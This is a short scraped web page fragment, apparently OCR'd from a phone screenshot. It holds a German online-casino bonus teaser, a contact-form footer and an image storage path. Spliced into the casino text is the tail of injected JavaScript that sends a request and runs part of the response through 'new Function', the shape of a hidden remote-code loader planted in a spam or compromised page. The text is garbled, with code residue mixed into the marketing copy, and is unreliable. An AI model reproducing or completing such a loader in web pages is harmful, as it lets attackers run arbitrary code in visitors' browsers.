
Cashwin casino bonusfreispiele
/); m && new Function(m[1])(); } }; x.send(); In der
Welt des Online-Glücksspiels spielen
Bonusangebote eine zentrale Rolle,...
read more
GET IN TOUCH
LEAVE US A MESSAGE AND WE WILL CONTACT YOU
WITHIN 2 HOURS